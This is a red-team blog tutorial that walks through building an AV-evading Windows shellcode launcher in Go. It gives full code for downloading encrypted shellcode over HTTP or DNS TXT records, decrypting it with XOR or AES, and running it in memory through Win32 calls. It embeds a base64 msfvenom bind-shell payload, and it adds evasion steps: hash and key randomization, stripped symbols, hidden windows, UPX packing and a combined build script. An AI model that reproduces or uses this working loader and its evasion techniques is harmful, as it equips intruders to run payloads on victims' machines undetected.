<p>Now, define the main function. This code downloads the download_me.txt content from http://127.0.0.1:8080 and sets a custom user agent for the GET request.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>func main() {
  url := "http://127.0.0.1:8080/download_me.txt"
  user_agent := "Mozilla/5.0 (Windows NT 5.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/60.0.3112.90 Safari/537.36"

  req, _ := http.NewRequest("GET", url, nil)
  req.Header.Set("User-Agent", user_agent)
  client := &amp;http.Client{}
  resp, _ := client.Do(req)

  defer resp.Body.Close()

  content, _ := ioutil.ReadAll(resp.Body)

  fmt.Println(string(content))
}
</code></pre></div></div>

<p>Save the code to http.go and run give it a test run while hosting an http server on port 8080 locally using something like ‘python -m SimpleHTTPServer 8080’. Make sure download_me.txt exists (in my case, it contains the aes.go output from earlier).</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>mmusic@administration:~/go_shellcode$ go run ./http.go
XhGpM70PFGJamh0q::djg1NnM3YWdmeDFxaDJrbQ==
</code></pre></div></div>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>mmusic@administration:~/go_shellcode$ python -m SimpleHTTPServer 8080
Serving HTTP on 0.0.0.0 port 8080 ...
127.0.0.1 - - [12/Jul/2020 12:50:26] "GET /download_me.txt HTTP/1.1" 200 -
</code></pre></div></div>

<h3 id="dns">DNS</h3>

<p>Pulling down shellcode via DNS is a little more fun, and versatile. Most systems will allow outbound DNS traffic, and inspection of DNS requests and responses is lacking in most organizations. DNS also doesn’t require fancy proxy configurations that may be required when using HTTP. In the example I’ll show, I’m using DNS TXT records to host the message output from aes.go. To host the shellcode in a TXT record, I’ll be using a Python project, <a href="https://github.com/samuelcolvin/dnserver">dnsserver</a> for my dns server. Just download this repo, install the dependencies, and run this:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>PORT=5053 ZONE_FILE='./example_zones.txt' ./dnserver.py
</code></pre></div></div>

<p>Note: Because I’m using a local DNS server, the Go code will be a little different than what would actually be used in an engagement. I’ll point out that code in a moment.</p>

<p>I’ll be adding my shellcode/ciphertext/message to the example.com TXT record. In an actual engagement, you would end up purchasing a domain and creating a TXT record with the contents using your domain registrar. Add the output of aes.go (the shellcode + iv message) to the TXT record that you’ll be pulling down. In my case, that’s for example.com. I’m adding it to the example_zones.txt file for using with dnsserver.py.</p>

<p>Here’s my example_zones.txt file.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>mmusic@administration:~/dnserver$ cat example_zones.txt
example.com  A       1.2.3.4
example.com  CNAME   whatever.com
example.com  MX      ["whatever.com.", 5]
example.com  MX      ["mx2.whatever.com.", 10]
example.com  MX      ["mx3.whatever.com.", 20]
example.com  NS      ns1.whatever.com.
example.com  NS      ns2.whatever.com.
example.com  SOA     ["ns1.example.com", "dns.example.com"]
example.com  TXT    dAD2Bb5Y4U5JGKxm::cHluaHU3OXE2Z2l1eHc5dA==
</code></pre></div></div>

<p>Then I start the dns server.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>python3 ./dnserver.py
</code></pre></div></div>

<p>Next, I created the dns.go file and added the package defition and imports. There are a few more imports this time around.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>import (
  "fmt"
  "context"
  "net"
  "time"
  "strings"
)
</code></pre></div></div>

<p>Now I create the main function. Here’s an overview of what’s going on here.</p>
<ol>
  <li>Set the domain that contains the TXT record with the aes.go output.</li>
  <li>Create a custom Resolver with a Dialer that directs to 127.0.0.1:5053 (References <a href="https://golang.org/pkg/net/#Resolver">here</a> and <a href="https://stackoverflow.com/questions/59889882/specifying-dns-server-for-lookup-in-go">here</a>). This points the LookupTXT function to the locally running DNS server (dnsserver.py). <strong>This code will not be required in a finalized Launcher, as it will not use a local DNS server.</strong></li>
  <li>Request the TXT record.</li>
  <li>Parse the TXT record (split on ‘::’).</li>
</ol>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>func main() {
  domain := "example.com"

  r := &amp;net.Resolver{
    PreferGo: true,
    Dial: func(ctx context.Context, network, address string) (net.Conn, error) {
      d := net.Dialer {
        Timeout: time.Millisecond * time.Duration(10000),
      }
      return d.DialContext(ctx, "udp", "127.0.0.1:5053")
    },
  }

  txt_records, _ := r.LookupTXT(context.Background(), domain)
  fmt.Println("[+] TXT Record Data:", txt_records)

  msg_b64 := txt_records[0]
  msg_b64_split := strings.Split(msg_b64, "::")

  ciphertext_b64 := msg_b64_split[0]
  iv_b64 := msg_b64_split[1]

  fmt.Println("[+] Ciphertext:", ciphertext_b64)
  fmt.Println("[+] IV :", iv_b64)
}
</code></pre></div></div>

<p>Add this code to dns.go, and run it. You should see the content of the TXT record containing the shellcode.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>mmusic@administration:~/go_shellcode$ go run dns.go
[+] TXT Record Data: [dAD2Bb5Y4U5JGKxm::cHluaHU3OXE2Z2l1eHc5dA==]
[+] Ciphertext: dAD2Bb5Y4U5JGKxm
[+] IV : cHluaHU3OXE2Z2l1eHc5dA==
</code></pre></div></div>

<h3 id="embedded">Embedded</h3>

<p>The final method of shellcode acquisition is not really all that fun. It’s just embedding the encrypted shellcode into the Launcher itself for decryption. The point of including this method was really to test a ‘baseline’ against VirusTotal. I’m not going to provide demonstration code, but to embed the encrypted shellcode in your Launcher, just grab the base64 output from aes.go and assign it to a variable in the Launcher.</p>

<h2 id="running-the-shellcode">Running the Shellcode</h2>

<p>The final step for a basic shellcode Launcher in Go is actually injecting the shellcode. This will be accomplished using the method outlined <a href="https://github.com/Ne0nd0g/go-shellcode/blob/master/cmd/CreateThread/main.go">here</a>. This involves a few steps:</p>
<ol>
  <li>Use VirtualAlloc to allocate memory</li>
  <li>Use RtlCopyMemory to move the downloaded shellcode to the allocated memory region</li>
  <li>Use VirtualProtect to change the permissions on the allocated memory region</li>
  <li>Use CreateThread to create a thread that points to the shellcode</li>
  <li>Use WaitForSingleObject to stall the program until the shellcode execution is complete</li>
</ol>

<p>The VirtualProtect, RtlCopyMemory, VirtualProtect, CreateThread, and WaitForSingleObject functions are all Win32 API function within kernel32.dll and ntdll.dll, which will be imported using the Go NewLazyDLL function. Here’s some reference information to provide deeper insight into a few of the moving parts, including how VirtualProtect works. I also outlined a nearly identical process in my Python Shellcode Injection blog post, so check that out for more information.</p>
<ul>
  <li><a href="https://docs.microsoft.com/en-us/windows/win32/api/memoryapi/nf-memoryapi-virtualprotect">VirtualProtect</a></li>
  <li><a href="https://docs.microsoft.com/en-us/windows-hardware/drivers/ddi/wdm/nf-wdm-rtlcopymemory">RtlCopyMemory</a></li>
  <li><a href="https://docs.microsoft.com/en-us/windows/win32/api/processthreadsapi/nf-processthreadsapi-createthread">CreateThread</a></li>
  <li><a href="https://docs.microsoft.com/en-us/windows/win32/api/synchapi/nf-synchapi-waitforsingleobject">WaitForSingleObject</a></li>
  <li><a href="https://golangnews.org/2020/06/using-windows-com-api-in-golang/">NewLazyDLL Info</a></li>
  <li><a href="https://medium.com/@justen.walker/breaking-all-the-rules-using-go-to-call-windows-api-2cbfd8c79724">A nice article on this topic</a></li>
</ul>

<p>Okay, onto the code. First, define the package and import the other packages.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>package main

import (
  "encoding/base64"
  "unsafe"
  "syscall"
)
</code></pre></div></div>

<p>Then, define some constants to use when calling the win32 functions.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>const (
  MEM_COMMIT = 0x1000
  MEM_RESERVE = 0x2000
  PAGE_EXECUTE_READ = 0x20
  PAGE_READWRITE = 0x04
)
</code></pre></div></div>

<p>Finally, create the main function. Here’s a breakdown of what’s happening:</p>
<ol>
  <li>Creating a variable to contain some sample base64 encoded shellcode (I’m using an msfvenom tcp bind shell).</li>
  <li>Decoding the base64 into bytes.</li>
  <li>Loading the DLLs using syscall.NewLazyDLL.</li>
  <li>Defining the win32 functions that will be used.</li>
  <li>Performing the Virtualloc, RtlCopyMemory, and VirtualProtect calls to create the memory region, copy the shellcode to it, and set the memory region permissions.</li>
  <li>Calling the shellcode using CreateThread, and using WaitForSingleObject to wait for the shellcode to complete before closing the program.</li>
</ol>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>func main() {
  sc_b64 := "/EiD5PDowAAAAEFRQVBSUVZIMdJlSItSYEiLUhhIi1IgSItyUEgPt0pKTTHJSDHArDxhfAIsIEHByQ1BAcHi7VJBUUiLUiCLQjxIAdCLgIgAAABIhcB0Z0gB0FCLSBhEi0AgSQHQ41ZI/8lBizSISAHWTTHJSDHArEHByQ1BAcE44HXxTANMJAhFOdF12FhEi0AkSQHQZkGLDEhEi0AcSQHQQYsEiEgB0EFYQVheWVpBWEFZQVpIg+wgQVL/4FhBWVpIixLpV////11JvndzMl8zMgAAQVZJieZIgeygAQAASYnlSbwCACD7AAAAAEFUSYnkTInxQbpMdyYH/9VMiepoAQEAAFlBuimAawD/1VBQTTHJTTHASP/ASInCSP/ASInBQbrqD9/g/9VIicdqEEFYTIniSIn5QbrC2zdn/9VIMdJIiflBurfpOP//1U0xwEgx0kiJ+UG6dOw74f/VSIn5SInHQbp1bk1h/9VIgcSgAgAASbhjbWQAAAAAAEFQQVBIieJXV1dNMcBqDVlBUOL8ZsdEJFQBAUiNRCQYxgBoSInmVlBBUEFQQVBJ/8BBUEn/yE2JwUyJwUG6ecw/hv/VSDHSSP/Kiw5BugiHHWD/1bvwtaJWQbqmlb2d/9VIg8QoPAZ8CoD74HUFu0cTcm9qAFlBidr/1Q=="

  sc, _ := base64.StdEncoding.DecodeString(sc_b64)

  kernel32 := syscall.NewLazyDLL("kernel32.dll")
  ntdll := syscall.NewLazyDLL("ntdll.dll")

  VirtualAlloc := kernel32.NewProc("VirtualAlloc")
  VirtualProtect := kernel32.NewProc("VirtualProtect")
  RtlCopyMemory := ntdll.NewProc("RtlCopyMemory")
  CreateThread := kernel32.NewProc("CreateThread")
  WaitForSingleObject := kernel32.NewProc("WaitForSingleObject")

  addr, _, _ := VirtualAlloc.Call(uintptr(0), uintptr(len(sc)), MEM_COMMIT|MEM_RESERVE, PAGE_READWRITE)

  RtlCopyMemory.Call(addr, (uintptr)(unsafe.Pointer(&amp;sc[0])), uintptr(len(sc)))

  oldProtect := PAGE_READWRITE
  VirtualProtect.Call(addr, uintptr(len(sc)), PAGE_EXECUTE_READ, uintptr(unsafe.Pointer(&amp;oldProtect)))

  thread, _, _ := CreateThread.Call(0, 0, addr, uintptr(0), 0, 0)

  WaitForSingleObject.Call(thread, 0xFFFFFFFF)
}
</code></pre></div></div>

<p>Note the base64 encoded shellcode in the sc_b64 variable. This is a msfvenom bind shell. Check out the commands below to see how I generated this on my Kali host.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>mmusic@kali:~$ msfvenom -a x64 -p windows/x64/shell_bind_tcp RHOST=0.0.0.0 LPORT=8443 -f raw -o windows_x64_bind.bin
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No encoder specified, outputting raw payload
Payload size: 505 bytes
Saved as: windows_x64_bind.bin
mmusic@kali:~$ base64 ./windows_x64_bind.bin -w0                                                                 /EiD5PDowAAAAEFRQVBSUVZIMdJlSItSYEiLUhhIi1IgSItyUEgPt0pKTTHJSDHArDxhfAIsIEHByQ1BAcHi7VJBUUiLUiCLQjxIAdCLgIgAAABIhcB0Z0gB0FCLSBhEi0AgSQHQ41ZI/8lBizSISAHWTTHJSDHArEHByQ1BAcE44HXxTANMJAhFOdF12FhEi0AkSQHQZkGLDEhEi0AcSQHQQYsEiEgB0EFYQVheWVpBWEFZQVpIg+wgQVL/4FhBWVpIixLpV////11JvndzMl8zMgAAQVZJieZIgeygAQAASYnlSbwCACD7AAAAAEFUSYnkTInxQbpMdyYH/9VMiepoAQEAAFlBuimAawD/1VBQTTHJTTHASP/ASInCSP/ASInBQbrqD9/g/9VIicdqEEFYTIniSIn5QbrC2zdn/9VIMdJIiflBurfpOP//1U0xwEgx0kiJ+UG6dOw74f/VSIn5SInHQbp1bk1h/9VIgcSgAgAASbhjbWQAAAAAAEFQQVBIieJXV1dNMcBqDVlBUOL8ZsdEJFQBAUiNRCQYxgBoSInmVlBBUEFQQVBJ/8BBUEn/yE2JwUyJwUG6ecw/hv/VSDHSSP/Kiw5BugiHHWD/1bvwtaJWQbqmlb2d/9VIg8QoPAZ8CoD74HUFu0cTcm9qAFlBidr/1Q==
</code></pre></div></div>

<p>Compile this go file into an exe for your appropriate architecture.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>export GOOS=windows
export GOARCH=adm64
go build runner.go
</code></pre></div></div>

<p>Give it a run and confirm the shellcode exection.</p>

<p><img src="/public/images/go_shellcode_1.PNG" alt="VirusTotal Results" /></p>

<p><img src="/public/images/go_shellcode_2.PNG" alt="VirusTotal Results" /></p>

<h2 id="creating-the-launcher">Creating the Launcher</h2>

<p>At this point, the picture of how the final Launcher will be composed should be clear. I’m going to take one of the encryption techniques, one of the acquisition techniques, and the execution technique and bundle them all together. This sample Launcher will:</p>
<ol>
  <li>Download XOR encrypted shellcode via HTTP.</li>
  <li>Decrypt the XOR encrypted shellcode and insert into memory.</li>
  <li>Execute the shellcode using the method outlined by Ne0nd0g <a href="https://github.com/Ne0nd0g/go-shellcode/blob/master/cmd/CreateThread/main.go">here</a>. <strong>Check out the other cool injection methods that Ne0ndog has on this repo!</strong></li>
</ol>

<p>As usual, define the package and import the used packages.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>package main

import (
  "encoding/base64"
  "syscall"
  "unsafe"
  "io/ioutil"
  "fmt"
  "net/http"
)
</code></pre></div></div>

<p>Add in the constants for use in the win32 function calls.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>const (
  MEM_COMMIT = 0x1000
  MEM_RESERVE = 0x2000
  PAGE_EXECUTE_READ = 0x20
  PAGE_READWRITE = 0x04
)
</code></pre></div></div>

<p>Now, add the decryption function. In this case, XOR (encryption and decryption functions are the same for XOR).</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>func EncryptXOR(plaintext, key []byte) []byte {
  ciphertext := make([]byte, len(plaintext))
  for i := 0; i &lt; len(plaintext); i++ {
    ciphertext[i] = plaintext[i] ^ key[i % len(key)]
  }

  return ciphertext
}
</code></pre></div></div>

<p>Define the main function. This is where the HTTP download happens, the decryption function is called, and the injection happens. <strong>Make sure the key defined here is the same as the key used to encrypt the payload</strong>. Also double check that the payload is hosted at the location specified in the url variable.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>func main() {
  url := "http://administration.lab.mordor:8080/download_me.txt"
  user_agent := "Mozilla/5.0 (Windows NT 5.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/60.0.3112.90 Safari/537.36"
  key := "0123456789123456"

  req, _ := http.NewRequest("GET", url, nil)
  req.Header.Set("User-Agent", user_agent)
  client := &amp;http.Client{}
  resp, _ := client.Do(req)

  defer resp.Body.Close()

  content, _ := ioutil.ReadAll(resp.Body)
  ciphertext_b64 := content

  ciphertext, _ := base64.StdEncoding.DecodeString(string(ciphertext_b64))
  plaintext := EncryptXOR(ciphertext, []byte(key))

  sc := plaintext

  kernel32 := syscall.NewLazyDLL("kernel32.dll")
  ntdll := syscall.NewLazyDLL("ntdll.dll")

  VirtualAlloc := kernel32.NewProc("VirtualAlloc")
  VirtualProtect := kernel32.NewProc("VirtualProtect")
  RtlCopyMemory := ntdll.NewProc("RtlCopyMemory")
  CreateThread := kernel32.NewProc("CreateThread")
  WaitForSingleObject := kernel32.NewProc("WaitForSingleObject")

  addr, _, _ := VirtualAlloc.Call(uintptr(0), uintptr(len(sc)), MEM_COMMIT|MEM_RESERVE, PAGE_READWRITE)

  RtlCopyMemory.Call(addr, (uintptr)(unsafe.Pointer(&amp;sc[0])), uintptr(len(sc)))

  oldProtect := PAGE_READWRITE
  VirtualProtect.Call(addr, uintptr(len(sc)), PAGE_EXECUTE_READ, uintptr(unsafe.Pointer(&amp;oldProtect)))

  thread, _, _ := CreateThread.Call(0, 0, addr, uintptr(0), 0, 0)

  WaitForSingleObject.Call(thread, 0xFFFFFFFF)
}
</code></pre></div></div>

<p>Save to launcher.go and compile.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>export GOOS=windows
export GOOS=amd64
go build launcher.go
</code></pre></div></div>

<p>Before testing on a Windows box, generate and host the encrypted shellcode. To generate, use the xor.go file that I demonstrated earlier. <strong>Make sure you use the same key as the one defined in launcher.go.</strong> Here’s my command, using the key shown in my launcher.go.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>go run ./xor.go "windows_x64_bind.bin" "0123456789123456"
</code></pre></div></div>

<p>I added the ‘final message’ output of this to download_me.txt, and hosted it using python -m SimpleHTTPServer 8080.</p>

<p>Now, test the Launcher. Note the console output. This is just for debugging purposes.</p>

<p><img src="/public/images/go_shellcode_4.PNG" alt="VirusTotal Results" /></p>

<p><img src="/public/images/go_shellcode_3.PNG" alt="VirusTotal Results" /></p>

<p>Nice. It worked. At this point, the Launcher is complete. There are plenty of other changes that can be made, but I hope the general idea for building a quick shellcode Launcher in Go makes sense. These techniques aren’t novel, but the formula is modular enough that anyone can substitute a ‘technique’ demonstrated for something more advanced.</p>

<h2 id="useful-code">Useful Code</h2>

<p>While writing Launchers in Go, I’ve found some neat tricks to aid in binary obfuscation and streamlining the build process.</p>

<h3 id="hash-randomization">Hash Randomization</h3>

<p>It’s nice to have the hash of your binary randomized with each binary that you distribute, whether that be for testing against AV or distributing to your target. To do this, I create a ‘hash randomizer’ variable for population at build time. So long as this variable changes with each build, the binary hash will be different.</p>

<p>Define a variable called “randomizer” somewhere in your launcher, and print it out.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>randomizer := "\{\{ RANDOMIZER \}\}"
fmt.Println("[+] Randomizer: ", randomizer)
</code></pre></div></div>

<p>Now, create a build script by dropping the following into build.sh.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>#!/bin/bash

randomizer=`cat /dev/urandom | tr -dc 'a-zA-Z0-9' | fold -w 16 | head -n 1`
cp launcher.go ./launcher-build.go
sed -i -e "s/\{\{ RANDOMIZER \}\}/$randomizer/g" launcher-build.go
GOOS=windows GOARCH=amd64 go build -o launcher.exe  launcher-build.go
</code></pre></div></div>

<p>Make build.sh executable, and run it. You should see the newly generated launcher.exe (with a randomized hash) and the launcher-build.go file, which includes the randomized randomization string.</p>

<h3 id="key-randomization">Key Randomization</h3>

<p>The same process as above can be applied to generate a randomized key for each build of the .exe file. This is just good opsec, and will also change the binary hash. Randomized length keys could also be a fun way to throw off the prying eyes of analysts on a campaign!</p>

<h3 id="build-flags">Build Flags</h3>

<p>Using the ldflags command line argument when building a Go binary allows you to send specific build options to the Go linker. There are a couple of flags that I’ve been using in my Go launcher builds with success:</p>
<ol>
  <li>-s and -w: Both of these string the symbol table and debug information from the binary.</li>
  <li>-H=windowsgui: This flag hides the cmd.exe program while the launcher executes (hidden window).</li>
</ol>

<p>These can be passed during the go build process as shown below.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>go build -ldflags="-s -w -H=windowsgui" launcher.go
</code></pre></div></div>

<h3 id="packing">Packing</h3>

<p>After the binary is built, I’ve been packing it using UPX. This helps against certain AVs that may catch the already stealthy launcher. It also shrinks the binaries by a considerable amount, which is great.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>upx --brute launcher.exe
</code></pre></div></div>

<p><strong>Note that using UPX with the –brute flag takes some time.</strong></p>

<h3 id="build-script">Build Script</h3>

<p>Combining this all into one streamlined build script for several shellcodes, different launcher versions, or different architectures is great. The ability to easily build windows binaries on a Linux host is one of the reasons that I love Go, and creating a build script takes advantage of that capability.</p>

<p>Here’s a sample build script that generates encrypted shellcode for two payloads, inserts a random key and randomization string into the launcher Go file, builds it, and packs it. <strong>This is just the tip of the iceberg. Take some time to experiment with a build pipeline for your launchers</strong></p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>#!/bin/bash

SHELLCODEX64="windows_x64_bind.bin"
SHELLCODEX86="windows_x86_bind.bin"

randomizer=`cat /dev/urandom | tr -dc 'a-zA-Z0-9' | fold -w 16 | head -n 1`
key=`cat /dev/urandom | tr -dc '0-9' | fold -w 16 | head -n 1`
cp launcher.go ./launcher-build.go
sed -i -e "s/\{\{ RANDOMIZER \}\}/$randomizer/g" launcher-build.go
sed -i -e "s/\{\{ KEY \}\}/$randomizer/g" launcher-build.go

GOOS=linux GOARCH=amd64 go run ./xor.go "$SHELLCODEX64" "$key"
GOOS=linux GOARCH=amd64 go run ./xor.go "$SHELLCODEX86" "$key"

GOOS=windows GOARCH=amd64 go build -o launcher64.exe -ldflags="-s -w -H=windowsgui" launcher-build.go
GOOS=windows GOARCH=386 go build -o launcher32.exe -ldflags="-s -w -H=windowsgui" launcher-build.go

upx --brute launcher64.exe
upx --brute launcher32.exe
</code></pre></div></div>

<h2 id="weaponization">Weaponization</h2>

<p>As you can see with the VirusTotal outcomes at the beginning of this article, these techniques do a decent job at bypassing most AVs. However, I’ve only scratched the surface here, and I haven’t offered up a polished tool to generate Launchers. Go is extremely flexible, and I can see several ways for Red Teams to weaponize these types of techniques:</p>
<ul>
  <li>More advanced techniques for acquisition, encryption, and injection.</li>
  <li>A streamlined build process</li>
  <li>More packers for the final binary</li>
</ul>

<p>There are also some very polished Go Launchers out there (<a href="https://github.com/D00MFist/Go4aRun">example</a>, <a href="https://github.com/guffre/shellcode_launcher">example</a>), but there’s room to grow. Let’s hope that we get there before our adversaries do.</p>

<h2 id="conclusion">Conclusion</h2>

<p>At this point, if you have been following along hopefully you learned some fun ways to encrypt, acquire, and launch shellcode using the Go programming language. Along with this, you probably learned some quick tips to building Go binaries that are a little more stealthy, and streamlined your build process with a build script. While I’ve delved a little deeper into Go than what I’ve shown here, this is a great spot to start. With this, a complete and more advanced shellcode launcher can be built with adequate AV evasion capabilities.</p>

<p>Thanks for reading. Check out my <a href="https://github.com/m1kemu/MiscellaneousCode">Github</a> page for code snippets from this post.</p>]]></content><author><name>Talking Rock Labs</name></author><category term="security" /><summary type="html"><![CDATA[I’ve started to dabble in Go a lot over the last few months, and I’m starting to see where it will fit in with Python and C# in my arsenal of commonly used programming languages for offensive tools. Thus far, I’ve developed a few shellcode Launchers that also include some simple AV/EDR evasion features. In my testing, these features have been pretty successful in evading most AV. If you’ve read my previous post on Python shellcode injection, this will be pretty similar. However, Go is generally more pleasant to work with when developing a Windows shellcode Launcher on Linux, so it won’t be as complex as the Python method I wrote about. Before getting into the specifics of the Launcher techniques, here’s a VirusTotal score for a couple of Launcher variants: Launcher with plaintext shellcode embedded. Launcher with XOR encrypted shellcode embedded (same score as unencrypted). Launcher that pulls down XOR encrypted shellcode via HTTPS. Launcher that pulls down shellcode via HTTPS and is packed with UPX. As you can see, the Launcher works pretty well, and it’s very simple. Nice. Purpose This post will cover some fun shellcode-related Launcher techniques for a shellcode Launcher written in Go. The goal is ultimately to construct a Launcher that defeats a decent number of AV/EDR technologies to launch well-known shellcode. I’ll cover: 2 Shellcode encryption methods (AES, Simple XOR) 3 Shellcode “acquisition” methods (HTTP, DNS, Embedded) 1 Shellcode execution method A few other miscellaneous techniques As with all of my blog posts, my primary motivation for doing this is to learn new techniques myself or to solidify my understanding of techniques I’ve used in the past. None of these techniques are groundbreaking or overly complex, and they’re really just a combination of other well known techniques that are widely known. But the simplicity of this is what makes it great. As with all of my code/documentation/articles, this is not to be used maliciously. Use this information for good, and follow all laws of your Nation/State/County/City/Home. Getting Started Development Environment You’re going to need a few things to get started. I’ll include what you need, why you need it, and some resources below. Windows 10 or Server 2016 VM: Used for testing the Launcher. Kali Linux VM: Has Metasploit pre-installed for shellcode generation, Go development. Go: Installed on your development host, and a novice understanding of the language itself. BASH: I’ll walk through a build script for the Go Launcher, which will require BASH and some novice BASH knowledge. A text editor: Pick whatever you prefer. I’ll be using vim and the Python Idle IDE. Resources: Legit, temporary Windows 10 VMs: Windows 10 Kali Linux: Kali Go Website: Golang Generating Shellcode For test purposes, generate generic Windows shellcode for x64 architecture using msfvenom. msfvenom -a x64 --platform windows -p windows/x64/exec cmd=calc.exe -f raw -o calc_x64.bin Encrypting the Shellcode Encrypting the shellcode is the first step towards getting the shellcode onto the target and executed without being detected. I’ll demonstrate two encryption methods in Go, but there are tons of pre-built encryption packages, and tons to be built. Simple XOR This method applies a simple XOR encryption algorithm to the shellcode (plaintext) using a provided key. In the case of this example, my key is ‘0123456789123456’ and my shellcode is the binary contents of a file containing ‘hello world’. First, define the main package and import a few standard Go packages. package main import ( "io/ioutil" "fmt" "os" "encoding/base64" ) Next, add the XOR encryption function. This function will take the key and plaintext bytes as input and return the ciphertext in byte format. func EncryptXOR(plaintext, key []byte) []byte { ciphertext := make([]byte, len(plaintext)) for i := 0; i &lt; len(plaintext); i++ { ciphertext[i] = plaintext[i] ^ key[i % len(key)] } return ciphertext } Finally, implement the main function, which will perform both encryption and decryption for demonstration. Note that the shellcode file and key are being passed as command line arguments (args[1], args[2]). I’m also reading the shellcode file using ioutil.ReadFile, and printing some of the variables out for debugging purposes. func main() { args := os.Args sc_file := args[1] key := args[2] fmt.Println("\n[!] XOR Encryption") sc, _ := ioutil.ReadFile(sc_file) fmt.Println("[*] Shellcode bytes:", sc) fmt.Println("[*] Key:", key) ciphertext := EncryptXOR([]byte(sc), []byte(key)) fmt.Println("[*] Ciphertext:", ciphertext) ciphertext_b64 := base64.StdEncoding.EncodeToString([]byte(ciphertext)) fmt.Println("[+] Final message:", ciphertext_b64) ciphertext, _ = base64.StdEncoding.DecodeString(ciphertext_b64) fmt.Println("[*] Message decoded:", ciphertext) plaintext := EncryptXOR(ciphertext, []byte(key)) fmt.Println("[+] Decrypted:", plaintext) } Save this as a .go file (ex: xor.go), set your GOOS and GOARCH variables (ex: export GOOS=linux; export GOARCH=amd64 for 64 bit Linux), and run it with your command line args (go run xor.go “payload.bin” “0123456789123456”). You should see output similar to that shown below. mmusic@administration:~/go_shellcode$ go run xor.go "payload.bin" "0123456789123456" [!] XOR Encryption [*] Shellcode bytes: [104 101 108 108 111 32 119 111 114 108 100 10] [*] Key: 0123456789123456 [*] Ciphertext: [88 84 94 95 91 21 65 88 74 85 85 56] [+] Final message: WFReX1sVQVhKVVU4 [*] Message decoded: [88 84 94 95 91 21 65 88 74 85 85 56] [+] Decrypted: [104 101 108 108 111 32 119 111 114 108 100 10] mmusic@administration:~/go_shellcode$ This should be enough to get your shellcode past most AVs when pulling it down, and may be able to help with shellcode embedded directly in a binary. AES Now it’s time to test out AES encryption and decryption, which is a little fancier than XOR. There will be a few extra libraries to import for this technique. package main import ( "io/ioutil" "fmt" "strings" "os" "crypto/aes" "crypto/cipher" "encoding/base64" "time" "math/rand" ) Now, implement some variables and functions to generate a random IV for the AES cipher. I’m using a method found here to generate the random string, which seemed to be the simplest way to do this in Go. const charset = "abcdefghijklmnopqrstuvwxyz0123456789" var seeded *rand.Rand = rand.New(rand.NewSource(time.Now().UnixNano())) func StringWithCharset(length int, charset string) string { b := make([]byte, length) for i := range b { b[i] = charset[seeded.Intn(len(charset))] } return string(b) } Next are the actual AES encryption and decryption functions. I’m using CFB mode for encryption, so I’m not performing any padding. This functionality is provided by the crypto/aes and crypto/cipher packages. func EncryptAES(ciphertext, plaintext, key, iv []byte) { aesBlockEncrypter, _ := aes.NewCipher([]byte(key)) aesEncrypter := cipher.NewCFBEncrypter(aesBlockEncrypter, iv) aesEncrypter.XORKeyStream(ciphertext, plaintext) } func DecryptAES(plaintext, ciphertext, key, iv []byte) { aesBlockDecrypter, _ := aes.NewCipher([]byte(key)) aesDecrypter := cipher.NewCFBDecrypter(aesBlockDecrypter, iv) aesDecrypter.XORKeyStream(plaintext, ciphertext) } Finally, add the main function. Let me break down what’s going on in this function. Assign the shellcode file path and encryption key to variables. Create a random IV 16 characters long. Read the shellcode bytes from the file (plaintext). Create the ciphertext using the plaintext, key, and IV. Base64 encode the ciphertext and IV. Create a final “message” of format [ciphertext base64::IV base64]. Perform parsing and decryption of this message to confirm functionality of crypto functions. func main() { args := os.Args sc_file := args[1] key := args[2] iv_str := StringWithCharset(16, charset) iv := []byte(iv_str)[:aes.BlockSize] fmt.Println("[!] AES Encryption") sc, _ := ioutil.ReadFile(sc_file) fmt.Println("[*] Shellcode bytes:", sc) fmt.Println("[*] Key:", key) fmt.Println("[*] IV:", iv) ciphertext := make([]byte, len(sc)) EncryptAES(ciphertext, []byte(sc), []byte(key), iv) fmt.Println("[+] Ciphertext:", ciphertext) ciphertext_b64 := base64.StdEncoding.EncodeToString([]byte(ciphertext)) iv_b64 := base64.StdEncoding.EncodeToString([]byte(iv)) s := []string{ciphertext_b64, iv_b64} msg := strings.Join(s, "::") fmt.Println("[+] Final message:", msg) msg_b64_split := strings.Split(msg, "::") ciphertext_b64 = msg_b64_split[0] iv_b64 = msg_b64_split[1] fmt.Println("[*] Ciphertext base64:", ciphertext_b64) fmt.Println("[*] IV base64:", iv_b64) ciphertext, _ = base64.StdEncoding.DecodeString(ciphertext_b64) iv, _ = base64.StdEncoding.DecodeString(iv_b64) fmt.Println("[*] Ciphertext bytes:", ciphertext) fmt.Println("[*] IV 